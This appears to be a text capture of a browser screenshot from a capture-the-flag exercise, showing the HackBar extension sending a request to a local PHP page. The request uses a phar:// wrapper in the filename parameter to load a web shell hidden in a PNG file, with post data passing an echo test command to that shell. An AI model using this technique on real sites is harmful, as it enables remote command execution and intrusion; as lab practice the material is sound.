 12456786
Elements Console Sources Network Performance Memory Application HackBar »
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost:8088/ctf/text.php?
filename=phar://D:\phpStudy\PHPTutorial\WWW\ctf\shell.png\shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo "12456786";